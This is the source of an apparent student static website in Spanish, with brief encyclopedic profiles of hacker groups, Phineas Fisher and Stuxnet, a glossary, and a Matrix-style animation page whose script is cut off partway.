

<file: davidzhou-web.github.io-main/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HACKERS BUSCADOS</title>
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta content="copyright" content="CDMFP">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <header>
        <!-- <h1 id="title">$ HACK<span class="hacker-green">3</span>RS BUSCADOS</h1> -->
         <h1 id="title">H<span class="hacker-green">4</span>CK<span class="hacker-green">3</span>RS</h1>
        <nav>
            <ol>
                <li>
                    <a href="#hacker-groups">Grupos</a>
                    <ul>
                        <li><a href="#lazarus-group">Lazarus</a></li>
                        <li><a href="#anonymous-group">Anonymous</a></li>
                        <li><a href="#muddywater-group">Muddywater</a></li>
                    </ul>
                </li>
                <li><a href="#famous-hackers">Hackers Famosos</a></li>
                <li><a href="#famous-cyberattacks">Ciberataques</a></li>
                <li><a href="#terms">Términos</a></li>
            </ol>
        </nav>
    </header>
    <main>
        <blockquote id="famous-quote"></blockquote>
        <section id="hacker-groups">
            <h2>LOS GRUPOS DE HACKERS MÁS PELIGROSOS</h2>
            <article id="lazarus-group">
                <h3><span class="number-gray">01</span><span class="tab">Lazarus</span></h3>
                <img class="thumbnail" src="images/lazarus-thumbnail.webp" alt="Imagen representativa del grupo Lazarus">
                <p class="about">El Grupo Lazarus es un actor vinculado al apartado militar de Corea del Norte. Tienen objetivos políticos y económicos para apoyar al régimen de los Kim, así como su programa nuclear. En los últimos años se han centrado en el espacio de las criptomonedas, debido al anonimato y la dificultad de rastrear los activos robados.</p>
                <section>
                    <p>Región: Corea del Norte</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2007</p>
                </section>
            </article>

            <article id="anonymous-group">
                <h3><span class="number-gray">02</span><span class="tab">Anonymous</span></h3>
                <img class="thumbnail" src="images/Anonymous-Thumbnail.png" alt="Imagen representativa del grupo Anonymous">
                <p class="about">El grupo Anonymous es un colectivo descentralizado, sin un cabecilla o líder, son conocidos por sus protestas e intrusiones contra gobiernos y corporaciones que consideran que incumplen los derechos humanos. Tienen como objetivo la lucha contra la censura y la libertad de información.</i></p>
                <section>
                    <p>Región: Global</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2000</p>
                </section>
            </article>

            <article id="muddywater-group">
                <h3><span class="number-gray">03</span><span class="tab">MuddyWater</span></h3>
                <img class="thumbnail" src="images/muddywater.jpg " alt="Imagen representativa del grupo MuddyWater">
                <p class="about">El grupo MuddyWater, es conocido por ser un actor afiliado al Ministerio de Inteligencia de Irán. Tiene objetivos de espionaje contra países afiliados a la OTAN, a través de campañas de Spear Phishing.</i></p>
                <section>
                    <p>Región: Iraní</p>
                    <p>Industría: </p>
                    <p>Primera Aparición: 2017</p>
                </section>
            </article>
        </section>


        <section id="famous-hackers">
            <h2>LOS HACKERS MÁS FAMOSOS</h2>
            <article id="phineasfisher-hacker">
                <div>
                    <h3><span class="number-gray">01</span> Phineas Fisher</h3>
                    <p class="about">Hacktivista sin identificar, se autoproclama revolucionario anarquista. Es conocido por la intrusión a la empresa Italiana <i>Hacking Team</i>, como protesta a la venta de capacidades de intrusión y vigilacia digital para los gobiernos y corporaciones.</p>
                </div>
                <img src="images/phineas-fisher.webp" alt="Imagen representativa de Phineas Fisher">
            </article>
            <article id="phineasfisher-hacker">
                <div>
                    <h3><span class="number-gray">02</span> Phineas Fisher</h3>
                    <p class="about">Hacktivista sin identificar, se autoproclama revolucionario anarquista. Es conocido por la intrusión a la empresa Italiana <i>Hacking Team</i>, como protesta a la venta de capacidades de intrusión y vigilacia digital para los gobiernos y corporaciones.</p>
                </div>
                <img src="images/phineas-fisher.webp" alt="Imagen representativa de Phineas Fisher">
            </article>
        </section>

        <section id="famous-cyberattacks">
            <h2>LOS CIBERATAQUES MÁS GRANDES DE LA HISTORIA</h2>
            <article id="stuxnet-cyberattack">
                <h3>Stuxnet</h3>
                <p>El primer gusano informático programado para atacar sistemas industriales, liberado para llegar hasta las centrales nucleares iraníes.</p>
            </article>
        </section>

        <section id="terms">
            <h2>TÉRMINOS</h2>
            <article>
                <dl>
                    <dt>Hacker</dt>
                    <dd>Un hacker es como un mago digital: domina los secretos escondidos en el código, capaz de abrir puertas que otros ni saben que existen, ya sea para proteger o para desafiar el sistema.</dd>
                </dl>
                <!-- <dl>
                    <dt>APT</dt>
                    <dd>Una amenaza sigilosa y persistente, como un espía digital que se infiltra lentamente en un sistema, permaneciendo invisible mientras recoge información valiosa con paciencia estratégica.</dd>
                </dl>
                <dl>
                    <dt>Ransomware</dt>
                    <dd>Un secuestrador cibernético que toma tu información como rehén, bloqueándola con un candado digital y exigiendo un rescate para liberarla, jugando con el tiempo y la desesperación.</dd>
                </dl>
                <dl>
                    <dt>Defacement</dt>
                    <dd>El acto de pintar grafitis digitales en sitios web ajenos, donde un intruso cambia la apariencia visual para dejar su marca o mensaje, transformando el escaparate en una pantalla de protesta o burla.</dd>
                </dl>
                <dl>
                    <dt>Malware</dt>
                    <dd>Un ejército invisible de programas maliciosos que invaden dispositivos, diseñados para espiar, dañar o controlar, disfrazados y listos para atacar desde las sombras del software.</dd>
                </dl>
                <dl>
                    <dt>Exploit</dt>
                    <dd>La llave maestra que aprovecha un fallo oculto en un sistema para entrar sin permiso, como encontrar una grieta secreta en una fortaleza digital para colarse y causar estragos.</dd>
                </dl>
                <dl>
                    <dt>Backdoor</dt>
                    <dd>Una puerta trasera secreta en el software que permite el acceso oculto a sistemas, creada intencionalmente o por vulnerabilidad, como un pasadizo olvidado que solo unos pocos conocen.</dd>
                </dl>
                <dl>
                    <dt>Phishing</dt>
                    <dd>Una red de engaños digitales donde los atacantes lanzan anzuelos disfrazados de correos o mensajes confiables, con la esperanza de pescar tus datos personales o contraseñas incautas.</dd>
                </dl>
                <dl>
                    <dt>Ingeniería Social</dt>
                    <dd>El arte de manipular la confianza humana para abrir puertas digitales, donde el atacante usa palabras, gestos y situaciones para hacer que la víctima entregue la llave sin darse cuenta.</dd>
                </dl>-->
            </article>
        </section>
    </main>
    <footer>
        <p>&copy; Para la Asignatura de Lenguajes de Marcas y Posicionamiento Web</p>
    </footer>
    <script>
        var citas = [];
        citas.push("El eslabón más débil de la ciberseguridad es el ser humano.");
        citas.push("Un ordenador seguro es un ordenador apagado.");
        citas.push("Sólo hay dos tipos de empresas: las que han sido pirateadas y las que aún no saben que lo han sido.");
        citas.push("En la era digital, los datos son el nuevo petróleo.");
        citas.push("Internet es la escena del crimen del siglo XXI.");
        document.getElementById("famous-quote").innerHTML = '<img src="images/light-bulb.png" width="20px" alt="Bombilla de decoración">' +  (citas[Math.floor(Math.random() * citas.length)]);
    </script>
</body>

</html>
</file>

<file: links.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Hackers</title>
    <meta name="description" content="Estos son los hackers más peligrosos, soldados digitales infiltrados en sistemas y entrenados para atacar desde las sombras de Internet.">
    <meta name="keywords" content="hacker,hackers famosos,hackers peligroso,grupos de hackers,grupos de hackers famosos,grupos de hackers peligrosos,ciberataque,ciberataques famosos,ransomware,ciberactivismo,criptomonedas,ciberseguridad">
    <meta content="copyright" content="David Zhou">
    <meta name="author" content="David Zhou">
    <meta name="language" content="spanish">
    <meta name="googlebot" content="index, follow">
    <meta name="robots" content="index,follow">
    <link rel="icon" type="image/png" href="images/favicon-fsociety.png" sizes="50x50"/>
    <!-- Google Fonts-->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <!-- <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:ital,wght@0,100..800;1,100..800&display=swap" rel="stylesheet"> -->
    <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Hackers Buscados">
    <meta name="twitter:description" content="Descubre los hackers y grupos más peligrosos del mundo, sus ciberataques y secretos digitales.">
    <meta name="twitter:image" content="images/shinyhunters-thumbnail.png">
</head>
<body>
    <header>
        <!-- <h1 id="title">$ HACK<span class="hacker-green">3</span>RS BUSCADOS</h1> -->
        <div class="top-header">
            <h1 class="title"><a href="index.html">H<span class="green-hacker">4</span>CK<span class="green-hacker">3</span>RS</a></h1>
        </div>
        <nav>
            <ol>
                <li class="top-menu dropdown">
                    <a href="index.html#hacker-groups">Grupos</a> 
                    <input type="checkbox" id="groups-toggle">
                    <label for="groups-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="index.html#lazarus-group">Lazarus</a></li>
                        <li><a href="index.html#anonymous-group">Anonymous</a></li>
                        <li><a href="index.html#muddywater-group">Muddywater</a></li>
                        <li><a href="index.html#shinyhunters-group">ShinyHunters</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="index.html#famous-hackers">Hackers Famosos</a>
                    <input type="checkbox" id="hackers-toggle">
                    <label for="hackers-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="index.html#phineasfisher-hacker">Phineas Fisher</a></li>
                    </ul>
                </li>
                <li class="top-menu dropdown">
                    <a href="index.html#famous-cyberattacks">Ciberataques</a>
                    <input type="checkbox" id="cyberattacks-toggle">
                    <label for="cyberattacks-toggle">
                        <span class="arrow">▼</span>
                    </label>
                    <ul class="submenu">
                        <li><a href="index.html#stuxnet-cyberattack">Stuxnet</a></li>
                        <li><a href="index.html#wannacry-cyberattack">WannaCry</a></li>
                    </ul>
                </li>
                <li class="top-menu"><a href="index.html#terms">Términos</a></li>
                <li class="top-menu"><a href="#">Enlaces</a></li> 
            </ol>
        </nav>
    </header>
    <main class="main">
        
    </main>
    <footer>
        <p>&copy; Para la asignatura de <i>Posicionamiento y Optimización Web</i>.</p>
        <p>✒️ Autor: David Zhou</p>
    </footer>
</body>

</html>
</file>

<file: secret.html>
<!doctype html>
<html lang="es">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>Are you awake — Matrix Style</title>
  <style>
    /* Reset */
    * { box-sizing: border-box; margin: 0; padding: 0; }
    html,body { height: 100%; }

    /* Background canvas full-screen */
    canvas#matrix {
      position: fixed;
      inset: 0;
      width: 100%;
      height: 100%;
      background: #000; /* pure black like the film */
      z-index: 0;
      display: block;
    }

    /* Centered container for the headline */
    .center {
      position: relative;
      z-index: 2; /* above canvas */
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      pointer-events: none; /* clicks fall through to canvas if any */
    }

    /* Matrix-style main text */
    h1 {
      font-family: 'Lucida Console', 'Courier New', monospace;
      color: #7fff7f;
      font-size: calc(24px + 6vw);
      letter-spacing: .06em;
      text-transform: lowercase;
      text-align: center;
      line-height: 1;
      pointer-events: none;

      /* neon / glow */
      text-shadow:
        0 0 2px rgba(127,255,127,0.6),
        0 0 8px rgba(127,255,127,0.25),
        0 0 20px rgba(0,255,0,0.12);

      /* subtle scanline overlay using background-clip */
      background-image: linear-gradient(transparent 70%, rgba(0,0,0,0.06) 70%);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
    }

    /* Give the green color fill behind clipped text using pseudo-element */
    h1::before{
      content: attr(data-text);
      position: absolute;
      inset: 0;
      color: #7fff7f;
      z-index: 1;
      -webkit-text-stroke: 0.5px rgba(0,100,0,0.4);
      mix-blend-mode: screen;
      filter: drop-shadow(0 0 6px rgba(127,255,127,0.18));
      pointer-events: none;
    }

    /* Flicker effect */
    @keyframes flicker {
      0%   { opacity: 1; transform: translateY(0) scale(1); }
      3%   { opacity: 0.8; transform: translateY(-1px) scale(1.01); }
      6%   { opacity: 1; transform: translateY(0) scale(1); }
      10%  { opacity: 0.9; }
      100% { opacity: 1; }
    }

    h1 { animation: flicker 2.8s infinite linear; }

    /* small subtitle in matrix font look */
    p.subtitle {
      margin-top: 0.6rem;
      font-family: 'Courier New', monospace;
      color: rgba(127,255,127,0.85);
      font-size: clamp(12px, 1.2vw, 18px);
      text-align: center;
      mix-blend-mode: screen;
      pointer-events: none;
    }

    /* make sure the page stays black on mobile chrome when pulling */
    meta[name='theme-color']{ color: #000 }
  </style>
</head>
<body>
  <canvas id="matrix"></canvas>

  <div class="center" aria-hidden="false">
    <div>
      <h1 data-text="are you awake">are you awake</h1>
      <p class="subtitle">wake up — the code is flowing</p>
    </div>
  </div>

  <script>
    /* Matrix rain on canvas */
    (() => {
      const canvas = document.getElementById('matrix');
      const ctx = canvas.getContext('2d');

      // Resize canvas to device size (handles DPR)
      function resize() {
        const dpr = window.devicePixelRatio || 1;
        canvas.width = Math.floor(window.innerWidth * dpr);
        canvas.height = Math.floor(window.innerHeight * dpr);
        canvas.style.width = window.innerWidth + 'px';
        canvas.style.height = window.innerHeight + 'px';
        ctx.scale(dpr, dpr);
      }
      resize();
      window.addEventListener('resize', () => {
        // small debounce
        clearTimeout(window._matrixResize);
        window._matrixResize = setTimeout(() => {
          // reset transform before resizing
          ctx.setTransform(1,0,0,1,0,0);
          resize();
        }, 60);
      });

      const columns = Math.floor(window.innerWidth / 14);
      const drops = new Array(columns).fill(0).map(() => Math.random() * -50);

      const chars = 'アァカサタナハマヤャラワガザダバパイィキシチニヒミリヰギジヂビピウゥクスツヌフムユュルグズヅブプエェケセテネヘメレヱゲゼデベペオォコソトノホモヨョロヲゴゾドボポ0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ';

      function draw() {
        // translucent black background for fade effect
        ctx.fillStyle = 'rgba(0, 0, 0, 0.06)';
        ctx.fillRect(0, 0, canvas.width, canvas.height);

        ctx.font = '14px monospace';

        for (let i = 0; i < drops.length; i++) {
          const x = i * 14;
          const y = drops[i] * 14; // row height

          // bright lead character
          const ch = chars.charAt(Math.floor(Math.random() * chars.length));
          ctx.fillStyle = 'rgba(180,255,180,1)';
          ctx.fillText(ch, x + 4, y + 14);

          // trailing faint green for depth (draw a few trailing chars)
          for (let t = 1; t < 4; t++) {
            const trailing = chars.charAt(Math.floor(Math.random() * chars.length));
